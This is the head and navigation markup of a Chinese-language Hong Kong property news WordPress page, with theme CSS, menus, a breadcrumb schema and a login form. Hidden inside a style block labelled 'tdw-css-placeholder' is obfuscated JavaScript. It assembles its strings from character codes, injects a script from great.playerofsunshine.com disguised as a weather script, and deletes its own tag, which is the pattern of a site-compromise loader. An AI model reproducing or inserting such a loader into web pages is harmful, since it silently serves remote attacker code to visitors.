var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="28cef4ddba";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20231227/46944.html",
                    "name": "香港楼市:黄大仙荟鸣楼书及..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-46944 single-format-standard td-standard-pack - global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月20日 02:01
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
